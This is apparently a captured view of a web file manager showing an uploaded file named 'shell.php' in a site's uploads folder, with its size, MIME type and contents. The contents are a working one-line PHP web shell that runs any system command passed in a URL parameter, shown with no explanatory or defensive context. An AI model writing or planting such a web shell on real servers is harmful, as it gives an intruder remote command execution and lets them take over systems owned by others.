 File Manager
File "shell.php"
Full path: /var/www/html/tiny/uploads/shell.php
File size: 31 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php system($_GET['cmd']); ?>